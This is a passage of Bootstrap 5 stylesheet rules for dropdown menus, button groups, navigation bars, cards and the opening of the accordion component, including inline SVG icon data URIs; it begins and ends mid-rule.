  --bs-position: start
}

.dropdown-menu-start[data-bs-popper] {
  left: 0;
  right: auto
}

.dropdown-menu-end {
  --bs-position: end
}

.dropdown-menu-end[data-bs-popper] {
  left: auto;
  right: 0
}

@media (min-width: 576px) {
  .dropdown-menu-sm-start {
      --bs-position:start
  }

  .dropdown-menu-sm-start[data-bs-popper] {
      left: 0;
      right: auto
  }

  .dropdown-menu-sm-end {
      --bs-position: end
  }

  .dropdown-menu-sm-end[data-bs-popper] {
      left: auto;
      right: 0
  }
}

@media (min-width: 768px) {
  .dropdown-menu-md-start {
      --bs-position:start
  }

  .dropdown-menu-md-start[data-bs-popper] {
      left: 0;
      right: auto
  }

  .dropdown-menu-md-end {
      --bs-position: end
  }

  .dropdown-menu-md-end[data-bs-popper] {
      left: auto;
      right: 0
  }
}

@media (min-width: 992px) {
  .dropdown-menu-lg-start {
      --bs-position:start
  }

  .dropdown-menu-lg-start[data-bs-popper] {
      left: 0;
      right: auto
  }

  .dropdown-menu-lg-end {
      --bs-position: end
  }

  .dropdown-menu-lg-end[data-bs-popper] {
      left: auto;
      right: 0
  }
}

@media (min-width: 1200px) {
  .dropdown-menu-xl-start {
      --bs-position:start
  }

  .dropdown-menu-xl-start[data-bs-popper] {
      left: 0;
      right: auto
  }

  .dropdown-menu-xl-end {
      --bs-position: end
  }

  .dropdown-menu-xl-end[data-bs-popper] {
      left: auto;
      right: 0
  }
}

@media (min-width: 1400px) {
  .dropdown-menu-xxl-start {
      --bs-position:start
  }

  .dropdown-menu-xxl-start[data-bs-popper] {
      left: 0;
      right: auto
  }

  .dropdown-menu-xxl-end {
      --bs-position: end
  }

  .dropdown-menu-xxl-end[data-bs-popper] {
      left: auto;
      right: 0
  }
}

.dropup .dropdown-menu[data-bs-popper] {
  bottom: 100%;
  margin-bottom: var(--bs-dropdown-spacer);
  margin-top: 0;
  top: auto
}

.dropup .dropdown-toggle:after {
  border-bottom: .3em solid;
  border-left: .3em solid #0000;
  border-right: .3em solid #0000;
  border-top: 0;
  content: "";
  display: inline-block;
  margin-left: .255em;
  vertical-align: .255em
}

.dropup .dropdown-toggle:empty:after {
  margin-left: 0
}

.dropend .dropdown-menu[data-bs-popper] {
  left: 100%;
  margin-left: var(--bs-dropdown-spacer);
  margin-top: 0;
  right: auto;
  top: 0
}

.dropend .dropdown-toggle:after {
  border-bottom: .3em solid #0000;
  border-left: .3em solid;
  border-right: 0;
  border-top: .3em solid #0000;
  content: "";
  display: inline-block;
  margin-left: .255em;
  vertical-align: .255em
}

.dropend .dropdown-toggle:empty:after {
  margin-left: 0
}

.dropend .dropdown-toggle:after {
  vertical-align: 0
}

.dropstart .dropdown-menu[data-bs-popper] {
  left: auto;
  margin-right: var(--bs-dropdown-spacer);
  margin-top: 0;
  right: 100%;
  top: 0
}

.dropstart .dropdown-toggle:after {
  content: "";
  display: inline-block;
  display: none;
  margin-left: .255em;
  vertical-align: .255em
}

.dropstart .dropdown-toggle:before {
  border-bottom: .3em solid #0000;
  border-right: .3em solid;
  border-top: .3em solid #0000;
  content: "";
  display: inline-block;
  margin-right: .255em;
  vertical-align: .255em
}

.dropstart .dropdown-toggle:empty:after {
  margin-left: 0
}

.dropstart .dropdown-toggle:before {
  vertical-align: 0
}

.dropdown-divider {
  border-top: 1px solid var(--bs-dropdown-divider-bg);
  height: 0;
  margin: var(--bs-dropdown-divider-margin-y) 0;
  opacity: 1;
  overflow: hidden
}

.dropdown-item {
  background-color: initial;
  border: 0;
  border-radius: 0;
  border-radius: var(--bs-dropdown-item-border-radius,0);
  clear: both;
  color: var(--bs-dropdown-link-color);
  display: block;
  font-weight: 400;
  padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x);
  text-align: inherit;
  text-decoration: none;
  white-space: nowrap;
  width: 100%
}

.dropdown-item:focus,.dropdown-item:hover {
  background-color: var(--bs-dropdown-link-hover-bg);
  color: var(--bs-dropdown-link-hover-color)
}

.dropdown-item.active,.dropdown-item:active {
  background-color: var(--bs-dropdown-link-active-bg);
  color: var(--bs-dropdown-link-active-color);
  text-decoration: none
}

.dropdown-item.disabled,.dropdown-item:disabled {
  background-color: initial;
  color: var(--bs-dropdown-link-disabled-color);
  pointer-events: none
}

.dropdown-menu.show {
  display: block
}

.dropdown-header {
  color: var(--bs-dropdown-header-color);
  display: block;
  font-size: .875rem;
  margin-bottom: 0;
  padding: var(--bs-dropdown-header-padding-y) var(--bs-dropdown-header-padding-x);
  white-space: nowrap
}

.dropdown-item-text {
  color: var(--bs-dropdown-link-color);
  display: block;
  padding: var(--bs-dropdown-item-padding-y) var(--bs-dropdown-item-padding-x)
}

.dropdown-menu-dark {
  --bs-dropdown-color: #dee2e6;
  --bs-dropdown-bg: #343a40;
  --bs-dropdown-border-color: var(--bs-border-color-translucent);
  --bs-dropdown-box-shadow: ;
  --bs-dropdown-link-color: #dee2e6;
  --bs-dropdown-link-hover-color: #fff;
  --bs-dropdown-divider-bg: var(--bs-border-color-translucent);
  --bs-dropdown-link-hover-bg: #ffffff26;
  --bs-dropdown-link-active-color: #fff;
  --bs-dropdown-link-active-bg: #0d6efd;
  --bs-dropdown-link-disabled-color: #adb5bd;
  --bs-dropdown-header-color: #adb5bd
}

.btn-group,.btn-group-vertical {
  display: inline-flex;
  position: relative;
  vertical-align: middle
}

.btn-group-vertical>.btn,.btn-group>.btn {
  flex: 1 1 auto;
  position: relative
}

.btn-group-vertical>.btn-check:checked+.btn,.btn-group-vertical>.btn-check:focus+.btn,.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn-check:checked+.btn,.btn-group>.btn-check:focus+.btn,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover {
  z-index: 1
}

.btn-toolbar {
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start
}

.btn-toolbar .input-group {
  width: auto
}

.btn-group {
  border-radius: .375rem;
  border-radius: var(--bs-border-radius)
}

.btn-group>.btn-group:not(:first-child),.btn-group>:not(.btn-check:first-child)+.btn {
  margin-left: -1px;
  margin-left: calc(var(--bs-border-width)*-1)
}

.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn.dropdown-toggle-split:first-child,.btn-group>.btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-right-radius: 0;
  border-top-right-radius: 0
}

.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:nth-child(n+3),.btn-group>:not(.btn-check)+.btn {
  border-bottom-left-radius: 0;
  border-top-left-radius: 0
}

.dropdown-toggle-split {
  padding-left: .5625rem;
  padding-right: .5625rem
}

.dropdown-toggle-split:after,.dropend .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after {
  margin-left: 0
}

.dropstart .dropdown-toggle-split:before {
  margin-right: 0
}

.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split {
  padding-left: .375rem;
  padding-right: .375rem
}

.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split {
  padding-left: .75rem;
  padding-right: .75rem
}

.btn-group-vertical {
  align-items: flex-start;
  flex-direction: column;
  justify-content: center
}

.btn-group-vertical>.btn,.btn-group-vertical>.btn-group {
  width: 100%
}

.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child) {
  margin-top: -1px;
  margin-top: calc(var(--bs-border-width)*-1)
}

.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle) {
  border-bottom-left-radius: 0;
  border-bottom-right-radius: 0
}

.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn~.btn {
  border-top-left-radius: 0;
  border-top-right-radius: 0
}

.nav {
  --bs-nav-link-padding-x: 1rem;
  --bs-nav-link-padding-y: 0.5rem;
  --bs-nav-link-font-weight: ;
  --bs-nav-link-color: var(--bs-link-color);
  --bs-nav-link-hover-color: var(--bs-link-hover-color);
  --bs-nav-link-disabled-color: var(--bs-secondary-color);
  display: flex;
  flex-wrap: wrap;
  list-style: none;
  margin-bottom: 0;
  padding-left: 0
}

.nav-link {
  background: 0 0;
  border: 0;
  color: var(--bs-nav-link-color);
  display: block;
  font-size: var(--bs-nav-link-font-size);
  font-weight: var(--bs-nav-link-font-weight);
  padding: var(--bs-nav-link-padding-y) var(--bs-nav-link-padding-x);
  text-decoration: none;
  transition: color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out
}

@media (prefers-reduced-motion:reduce) {
  .nav-link {
      transition: none
  }
}

.nav-link:focus,.nav-link:hover {
  color: var(--bs-nav-link-hover-color)
}

.nav-link:focus-visible {
  box-shadow: 0 0 0 .25rem #0d6efd40;
  outline: 0
}

.nav-link.disabled,.nav-link:disabled {
  color: var(--bs-nav-link-disabled-color);
  cursor: default;
  pointer-events: none
}

.nav-tabs {
  --bs-nav-tabs-border-width: var(--bs-border-width);
  --bs-nav-tabs-border-color: var(--bs-border-color);
  --bs-nav-tabs-border-radius: var(--bs-border-radius);
  --bs-nav-tabs-link-hover-border-color: var(--bs-secondary-bg) var(--bs-secondary-bg) var(--bs-border-color);
  --bs-nav-tabs-link-active-color: var(--bs-emphasis-color);
  --bs-nav-tabs-link-active-bg: var(--bs-body-bg);
  --bs-nav-tabs-link-active-border-color: var(--bs-border-color) var(--bs-border-color) var(--bs-body-bg);
  border-bottom: var(--bs-nav-tabs-border-width) solid var(--bs-nav-tabs-border-color)
}

.nav-tabs .nav-link {
  border: var(--bs-nav-tabs-border-width) solid #0000;
  border-top-left-radius: var(--bs-nav-tabs-border-radius);
  border-top-right-radius: var(--bs-nav-tabs-border-radius);
  margin-bottom: calc(var(--bs-nav-tabs-border-width)*-1)
}

.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover {
  border-color: var(--bs-nav-tabs-link-hover-border-color);
  isolation: isolate
}

.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active {
  background-color: var(--bs-nav-tabs-link-active-bg);
  border-color: var(--bs-nav-tabs-link-active-border-color);
  color: var(--bs-nav-tabs-link-active-color)
}

.nav-tabs .dropdown-menu {
  border-top-left-radius: 0;
  border-top-right-radius: 0;
  margin-top: calc(var(--bs-nav-tabs-border-width)*-1)
}

.nav-pills {
  --bs-nav-pills-border-radius: var(--bs-border-radius);
  --bs-nav-pills-link-active-color: #fff;
  --bs-nav-pills-link-active-bg: #0d6efd
}

.nav-pills .nav-link {
  border-radius: var(--bs-nav-pills-border-radius)
}

.nav-pills .nav-link.active,.nav-pills .show>.nav-link {
  background-color: var(--bs-nav-pills-link-active-bg);
  color: var(--bs-nav-pills-link-active-color)
}

.nav-underline {
  --bs-nav-underline-gap: 1rem;
  --bs-nav-underline-border-width: 0.125rem;
  --bs-nav-underline-link-active-color: var(--bs-emphasis-color);
  gap: var(--bs-nav-underline-gap)
}

.nav-underline .nav-link {
  border-bottom: var(--bs-nav-underline-border-width) solid #0000;
  padding-left: 0;
  padding-right: 0
}

.nav-underline .nav-link:focus,.nav-underline .nav-link:hover {
  border-bottom-color: initial
}

.nav-underline .nav-link.active,.nav-underline .show>.nav-link {
  border-bottom-color: initial;
  color: var(--bs-nav-underline-link-active-color);
  font-weight: 700
}

.nav-fill .nav-item,.nav-fill>.nav-link {
  flex: 1 1 auto;
  text-align: center
}

.nav-justified .nav-item,.nav-justified>.nav-link {
  flex-basis: 0;
  flex-grow: 1;
  text-align: center
}

.nav-fill .nav-item .nav-link,.nav-justified .nav-item .nav-link {
  width: 100%
}

.tab-content>.tab-pane {
  display: none
}

.tab-content>.active {
  display: block
}

.navbar {
  --bs-navbar-padding-x: 0;
  --bs-navbar-padding-y: 0.5rem;
  --bs-navbar-color: rgba(var(--bs-emphasis-color-rgb),0.65);
  --bs-navbar-hover-color: rgba(var(--bs-emphasis-color-rgb),0.8);
  --bs-navbar-disabled-color: rgba(var(--bs-emphasis-color-rgb),0.3);
  --bs-navbar-active-color: rgba(var(--bs-emphasis-color-rgb),1);
  --bs-navbar-brand-padding-y: 0.3125rem;
  --bs-navbar-brand-margin-end: 1rem;
  --bs-navbar-brand-font-size: 1.25rem;
  --bs-navbar-brand-color: rgba(var(--bs-emphasis-color-rgb),1);
  --bs-navbar-brand-hover-color: rgba(var(--bs-emphasis-color-rgb),1);
  --bs-navbar-nav-link-padding-x: 0.5rem;
  --bs-navbar-toggler-padding-y: 0.25rem;
  --bs-navbar-toggler-padding-x: 0.75rem;
  --bs-navbar-toggler-font-size: 1.25rem;
  --bs-navbar-toggler-icon-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(33, 37, 41, 0.75)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E");
  --bs-navbar-toggler-border-color: rgba(var(--bs-emphasis-color-rgb),0.15);
  --bs-navbar-toggler-border-radius: var(--bs-border-radius);
  --bs-navbar-toggler-focus-width: 0.25rem;
  --bs-navbar-toggler-transition: box-shadow 0.15s ease-in-out;
  align-items: center;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  padding: var(--bs-navbar-padding-y) var(--bs-navbar-padding-x);
  position: relative
}

.navbar>.container,.navbar>.container-fluid,.navbar>.container-lg,.navbar>.container-md,.navbar>.container-sm,.navbar>.container-xl,.navbar>.container-xxl {
  align-items: center;
  display: flex;
  flex-wrap: inherit;
  justify-content: space-between
}

.navbar-brand {
  color: var(--bs-navbar-brand-color);
  font-size: var(--bs-navbar-brand-font-size);
  margin-right: var(--bs-navbar-brand-margin-end);
  padding-bottom: var(--bs-navbar-brand-padding-y);
  padding-top: var(--bs-navbar-brand-padding-y);
  text-decoration: none;
  white-space: nowrap
}

.navbar-brand:focus,.navbar-brand:hover {
  color: var(--bs-navbar-brand-hover-color)
}

.navbar-nav {
  --bs-nav-link-padding-x: 0;
  --bs-nav-link-padding-y: 0.5rem;
  --bs-nav-link-font-weight: ;
  --bs-nav-link-color: var(--bs-navbar-color);
  --bs-nav-link-hover-color: var(--bs-navbar-hover-color);
  --bs-nav-link-disabled-color: var(--bs-navbar-disabled-color);
  display: flex;
  flex-direction: column;
  list-style: none;
  margin-bottom: 0;
  padding-left: 0
}

.navbar-nav .nav-link.active,.navbar-nav .nav-link.show {
  color: var(--bs-navbar-active-color)
}

.navbar-nav .dropdown-menu {
  position: static
}

.navbar-text {
  color: var(--bs-navbar-color);
  padding-bottom: .5rem;
  padding-top: .5rem
}

.navbar-text a,.navbar-text a:focus,.navbar-text a:hover {
  color: var(--bs-navbar-active-color)
}

.navbar-collapse {
  align-items: center;
  flex-basis: 100%;
  flex-grow: 1
}

.navbar-toggler {
  background-color: initial;
  border: var(--bs-border-width) solid var(--bs-navbar-toggler-border-color);
  border-radius: var(--bs-navbar-toggler-border-radius);
  color: var(--bs-navbar-color);
  font-size: var(--bs-navbar-toggler-font-size);
  line-height: 1;
  padding: var(--bs-navbar-toggler-padding-y) var(--bs-navbar-toggler-padding-x);
  transition: var(--bs-navbar-toggler-transition)
}

@media (prefers-reduced-motion:reduce) {
  .navbar-toggler {
      transition: none
  }
}

.navbar-toggler:hover {
  text-decoration: none
}

.navbar-toggler:focus {
  box-shadow: 0 0 0 var(--bs-navbar-toggler-focus-width);
  outline: 0;
  text-decoration: none
}

.navbar-toggler-icon {
  background-image: var(--bs-navbar-toggler-icon-bg);
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: 100%;
  display: inline-block;
  height: 1.5em;
  vertical-align: middle;
  width: 1.5em
}

.navbar-nav-scroll {
  max-height: 75vh;
  max-height: var(--bs-scroll-height,75vh);
  overflow-y: auto
}

@media (min-width: 576px) {
  .navbar-expand-sm {
      flex-wrap:nowrap;
      justify-content: flex-start
  }

  .navbar-expand-sm .navbar-nav {
      flex-direction: row
  }

  .navbar-expand-sm .navbar-nav .dropdown-menu {
      position: absolute
  }

  .navbar-expand-sm .navbar-nav .nav-link {
      padding-left: var(--bs-navbar-nav-link-padding-x);
      padding-right: var(--bs-navbar-nav-link-padding-x)
  }

  .navbar-expand-sm .navbar-nav-scroll {
      overflow: visible
  }

  .navbar-expand-sm .navbar-collapse {
      display: flex!important;
      flex-basis: auto
  }

  .navbar-expand-sm .navbar-toggler {
      display: none
  }

  .navbar-expand-sm .offcanvas {
      background-color: initial!important;
      border: 0!important;
      flex-grow: 1;
      height: auto!important;
      position: static;
      transform: none!important;
      transition: none;
      visibility: visible!important;
      width: auto!important;
      z-index: auto
  }

  .navbar-expand-sm .offcanvas .offcanvas-header {
      display: none
  }

  .navbar-expand-sm .offcanvas .offcanvas-body {
      display: flex;
      flex-grow: 0;
      overflow-y: visible;
      padding: 0
  }
}

@media (min-width: 768px) {
  .navbar-expand-md {
      flex-wrap:nowrap;
      justify-content: flex-start
  }

  .navbar-expand-md .navbar-nav {
      flex-direction: row
  }

  .navbar-expand-md .navbar-nav .dropdown-menu {
      position: absolute
  }

  .navbar-expand-md .navbar-nav .nav-link {
      padding-left: var(--bs-navbar-nav-link-padding-x);
      padding-right: var(--bs-navbar-nav-link-padding-x)
  }

  .navbar-expand-md .navbar-nav-scroll {
      overflow: visible
  }

  .navbar-expand-md .navbar-collapse {
      display: flex!important;
      flex-basis: auto
  }

  .navbar-expand-md .navbar-toggler {
      display: none
  }

  .navbar-expand-md .offcanvas {
      background-color: initial!important;
      border: 0!important;
      flex-grow: 1;
      height: auto!important;
      position: static;
      transform: none!important;
      transition: none;
      visibility: visible!important;
      width: auto!important;
      z-index: auto
  }

  .navbar-expand-md .offcanvas .offcanvas-header {
      display: none
  }

  .navbar-expand-md .offcanvas .offcanvas-body {
      display: flex;
      flex-grow: 0;
      overflow-y: visible;
      padding: 0
  }
}

@media (min-width: 992px) {
  .navbar-expand-lg {
      flex-wrap:nowrap;
      justify-content: flex-start
  }

  .navbar-expand-lg .navbar-nav {
      flex-direction: row
  }

  .navbar-expand-lg .navbar-nav .dropdown-menu {
      position: absolute
  }

  .navbar-expand-lg .navbar-nav .nav-link {
      padding-left: var(--bs-navbar-nav-link-padding-x);
      padding-right: var(--bs-navbar-nav-link-padding-x)
  }

  .navbar-expand-lg .navbar-nav-scroll {
      overflow: visible
  }

  .navbar-expand-lg .navbar-collapse {
      display: flex!important;
      flex-basis: auto
  }

  .navbar-expand-lg .navbar-toggler {
      display: none
  }

  .navbar-expand-lg .offcanvas {
      background-color: initial!important;
      border: 0!important;
      flex-grow: 1;
      height: auto!important;
      position: static;
      transform: none!important;
      transition: none;
      visibility: visible!important;
      width: auto!important;
      z-index: auto
  }

  .navbar-expand-lg .offcanvas .offcanvas-header {
      display: none
  }

  .navbar-expand-lg .offcanvas .offcanvas-body {
      display: flex;
      flex-grow: 0;
      overflow-y: visible;
      padding: 0
  }
}

@media (min-width: 1200px) {
  .navbar-expand-xl {
      flex-wrap:nowrap;
      justify-content: flex-start
  }

  .navbar-expand-xl .navbar-nav {
      flex-direction: row
  }

  .navbar-expand-xl .navbar-nav .dropdown-menu {
      position: absolute
  }

  .navbar-expand-xl .navbar-nav .nav-link {
      padding-left: var(--bs-navbar-nav-link-padding-x);
      padding-right: var(--bs-navbar-nav-link-padding-x)
  }

  .navbar-expand-xl .navbar-nav-scroll {
      overflow: visible
  }

  .navbar-expand-xl .navbar-collapse {
      display: flex!important;
      flex-basis: auto
  }

  .navbar-expand-xl .navbar-toggler {
      display: none
  }

  .navbar-expand-xl .offcanvas {
      background-color: initial!important;
      border: 0!important;
      flex-grow: 1;
      height: auto!important;
      position: static;
      transform: none!important;
      transition: none;
      visibility: visible!important;
      width: auto!important;
      z-index: auto
  }

  .navbar-expand-xl .offcanvas .offcanvas-header {
      display: none
  }

  .navbar-expand-xl .offcanvas .offcanvas-body {
      display: flex;
      flex-grow: 0;
      overflow-y: visible;
      padding: 0
  }
}

@media (min-width: 1400px) {
  .navbar-expand-xxl {
      flex-wrap:nowrap;
      justify-content: flex-start
  }

  .navbar-expand-xxl .navbar-nav {
      flex-direction: row
  }

  .navbar-expand-xxl .navbar-nav .dropdown-menu {
      position: absolute
  }

  .navbar-expand-xxl .navbar-nav .nav-link {
      padding-left: var(--bs-navbar-nav-link-padding-x);
      padding-right: var(--bs-navbar-nav-link-padding-x)
  }

  .navbar-expand-xxl .navbar-nav-scroll {
      overflow: visible
  }

  .navbar-expand-xxl .navbar-collapse {
      display: flex!important;
      flex-basis: auto
  }

  .navbar-expand-xxl .navbar-toggler {
      display: none
  }

  .navbar-expand-xxl .offcanvas {
      background-color: initial!important;
      border: 0!important;
      flex-grow: 1;
      height: auto!important;
      position: static;
      transform: none!important;
      transition: none;
      visibility: visible!important;
      width: auto!important;
      z-index: auto
  }

  .navbar-expand-xxl .offcanvas .offcanvas-header {
      display: none
  }

  .navbar-expand-xxl .offcanvas .offcanvas-body {
      display: flex;
      flex-grow: 0;
      overflow-y: visible;
      padding: 0
  }
}

.navbar-expand {
  flex-wrap: nowrap;
  justify-content: flex-start
}

.navbar-expand .navbar-nav {
  flex-direction: row
}

.navbar-expand .navbar-nav .dropdown-menu {
  position: absolute
}

.navbar-expand .navbar-nav .nav-link {
  padding-left: var(--bs-navbar-nav-link-padding-x);
  padding-right: var(--bs-navbar-nav-link-padding-x)
}

.navbar-expand .navbar-nav-scroll {
  overflow: visible
}

.navbar-expand .navbar-collapse {
  display: flex!important;
  flex-basis: auto
}

.navbar-expand .navbar-toggler {
  display: none
}

.navbar-expand .offcanvas {
  background-color: initial!important;
  border: 0!important;
  flex-grow: 1;
  height: auto!important;
  position: static;
  transform: none!important;
  transition: none;
  visibility: visible!important;
  width: auto!important;
  z-index: auto
}

.navbar-expand .offcanvas .offcanvas-header {
  display: none
}

.navbar-expand .offcanvas .offcanvas-body {
  display: flex;
  flex-grow: 0;
  overflow-y: visible;
  padding: 0
}

.navbar-dark,.navbar[data-bs-theme=dark] {
  --bs-navbar-color: #ffffff8c;
  --bs-navbar-hover-color: #ffffffbf;
  --bs-navbar-disabled-color: #ffffff40;
  --bs-navbar-active-color: #fff;
  --bs-navbar-brand-color: #fff;
  --bs-navbar-brand-hover-color: #fff;
  --bs-navbar-toggler-border-color: #ffffff1a
}

.navbar-dark,.navbar[data-bs-theme=dark],[data-bs-theme=dark] .navbar-toggler-icon {
  --bs-navbar-toggler-icon-bg: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(255, 255, 255, 0.55)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")
}

.card {
  --bs-card-spacer-y: 1rem;
  --bs-card-spacer-x: 1rem;
  --bs-card-title-spacer-y: 0.5rem;
  --bs-card-title-color: ;
  --bs-card-subtitle-color: ;
  --bs-card-border-width: var(--bs-border-width);
  --bs-card-border-color: var(--bs-border-color-translucent);
  --bs-card-border-radius: var(--bs-border-radius);
  --bs-card-box-shadow: ;
  --bs-card-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
  --bs-card-cap-padding-y: 0.5rem;
  --bs-card-cap-padding-x: 1rem;
  --bs-card-cap-bg: rgba(var(--bs-body-color-rgb),0.03);
  --bs-card-cap-color: ;
  --bs-card-height: ;
  --bs-card-color: ;
  --bs-card-bg: var(--bs-body-bg);
  --bs-card-img-overlay-padding: 1rem;
  --bs-card-group-margin: 0.75rem;
  word-wrap: break-word;
  background-clip: initial;
  background-color: var(--bs-card-bg);
  border: var(--bs-card-border-width) solid var(--bs-card-border-color);
  border-radius: var(--bs-card-border-radius);
  color: #212529;
  color: var(--bs-body-color);
  display: flex;
  flex-direction: column;
  height: var(--bs-card-height);
  min-width: 0;
  position: relative
}

.card>hr {
  margin-left: 0;
  margin-right: 0
}

.card>.list-group {
  border-bottom: inherit;
  border-top: inherit
}

.card>.list-group:first-child {
  border-top-left-radius: var(--bs-card-inner-border-radius);
  border-top-right-radius: var(--bs-card-inner-border-radius);
  border-top-width: 0
}

.card>.list-group:last-child {
  border-bottom-left-radius: var(--bs-card-inner-border-radius);
  border-bottom-right-radius: var(--bs-card-inner-border-radius);
  border-bottom-width: 0
}

.card>.card-header+.list-group,.card>.list-group+.card-footer {
  border-top: 0
}

.card-body {
  color: var(--bs-card-color);
  flex: 1 1 auto;
  padding: var(--bs-card-spacer-y) var(--bs-card-spacer-x)
}

.card-title {
  color: var(--bs-card-title-color);
  margin-bottom: var(--bs-card-title-spacer-y)
}

.card-subtitle {
  color: var(--bs-card-subtitle-color);
  margin-top: calc(var(--bs-card-title-spacer-y)*-.5)
}

.card-subtitle,.card-text:last-child {
  margin-bottom: 0
}

.card-link+.card-link {
  margin-left: var(--bs-card-spacer-x)
}

.card-header {
  background-color: var(--bs-card-cap-bg);
  border-bottom: var(--bs-card-border-width) solid var(--bs-card-border-color);
  color: var(--bs-card-cap-color);
  margin-bottom: 0;
  padding: var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)
}

.card-header:first-child {
  border-radius: var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius) 0 0
}

.card-footer {
  background-color: var(--bs-card-cap-bg);
  border-top: var(--bs-card-border-width) solid var(--bs-card-border-color);
  color: var(--bs-card-cap-color);
  padding: var(--bs-card-cap-padding-y) var(--bs-card-cap-padding-x)
}

.card-footer:last-child {
  border-radius: 0 0 var(--bs-card-inner-border-radius) var(--bs-card-inner-border-radius)
}

.card-header-tabs {
  border-bottom: 0;
  margin-bottom: calc(var(--bs-card-cap-padding-y)*-1);
  margin-left: calc(var(--bs-card-cap-padding-x)*-.5);
  margin-right: calc(var(--bs-card-cap-padding-x)*-.5)
}

.card-header-tabs .nav-link.active {
  background-color: var(--bs-card-bg);
  border-bottom-color: var(--bs-card-bg)
}

.card-header-pills {
  margin-left: calc(var(--bs-card-cap-padding-x)*-.5);
  margin-right: calc(var(--bs-card-cap-padding-x)*-.5)
}

.card-img-overlay {
  border-radius: var(--bs-card-inner-border-radius);
  bottom: 0;
  left: 0;
  padding: var(--bs-card-img-overlay-padding);
  position: absolute;
  right: 0;
  top: 0
}

.card-img,.card-img-bottom,.card-img-top {
  width: 100%
}

.card-img,.card-img-top {
  border-top-left-radius: var(--bs-card-inner-border-radius);
  border-top-right-radius: var(--bs-card-inner-border-radius)
}

.card-img,.card-img-bottom {
  border-bottom-left-radius: var(--bs-card-inner-border-radius);
  border-bottom-right-radius: var(--bs-card-inner-border-radius)
}

.card-group>.card {
  margin-bottom: var(--bs-card-group-margin)
}

@media (min-width: 576px) {
  .card-group {
      display:flex;
      flex-flow: row wrap
  }

  .card-group>.card {
      flex: 1 0;
      margin-bottom: 0
  }

  .card-group>.card+.card {
      border-left: 0;
      margin-left: 0
  }

  .card-group>.card:not(:last-child) {
      border-bottom-right-radius: 0;
      border-top-right-radius: 0
  }

  .card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top {
      border-top-right-radius: 0
  }

  .card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom {
      border-bottom-right-radius: 0
  }

  .card-group>.card:not(:first-child) {
      border-bottom-left-radius: 0;
      border-top-left-radius: 0
  }

  .card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top {
      border-top-left-radius: 0
  }

  .card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom {
      border-bottom-left-radius: 0
  }
}

.accordion {
  --bs-accordion-color: var(--bs-body-color);
  --bs-accordion-bg: var(--bs-body-bg);
  --bs-accordion-transition: color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out,border-radius 0.15s ease;
  --bs-accordion-border-color: var(--bs-border-color);
  --bs-accordion-border-width: var(--bs-border-width);
  --bs-accordion-border-radius: var(--bs-border-radius);
  --bs-accordion-inner-border-radius: calc(var(--bs-border-radius) - var(--bs-border-width));
  --bs-accordion-btn-padding-x: 1.25rem;
  --bs-accordion-btn-padding-y: 1rem;
  --bs-accordion-btn-color: var(--bs-body-color);
  --bs-accordion-btn-bg: var(--bs-accordion-bg);
  --bs-accordion-btn-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23212529' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m2 5 6 6 6-6'/%3E%3C/svg%3E");
  --bs-accordion-btn-icon-width: 1.25rem;
  --bs-accordion-btn-icon-transform: rotate(-180deg);
  --bs-accordion-btn-icon-transition: transform 0.2s ease-in-out;
  --bs-accordion-btn-active-icon: url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16' fill='none' stroke='%23052c65' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m2 5 6 6 6-6'/%3E%3C/svg%3E");
  --bs-accordion-btn-focus-box-shadow: 0 0 0 0.25rem #0d6efd40;
  --bs-accordion-body-padding-x: 1.25rem;
  --bs-accordion-body-padding-y: 1rem;
  --bs-accordion-active-color: var(--bs-primary-text-emphasis);
  --bs-accordion-active-bg: var(--bs-primary-bg-subtle)
}

.accordion-button {
  align-items: center;
  background-color: var(--bs-accordion-btn-bg);
  border: 0;
  border-radius: 0;
  color: var(--bs-accordion-btn-color);
  display: flex;
  font-size: 1rem;
  overflow-anchor: none;
  padding: var(--bs-accordion-btn-padding-y) var(--bs-accordion-btn-padding-x);
  position: relative;
  text-align: left;
  transition: var(--bs-accordion-transition);
